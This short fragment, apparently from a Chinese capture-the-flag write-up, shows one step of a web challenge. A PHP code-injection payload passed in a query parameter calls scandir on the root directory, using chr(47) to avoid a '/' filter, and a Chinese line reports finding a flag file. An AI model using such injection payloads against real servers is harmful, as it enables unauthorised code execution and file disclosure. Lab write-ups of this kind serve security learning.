 ?+num=print_r(scandir(chr(47))) 查看根目录信息,发现文件 f1agg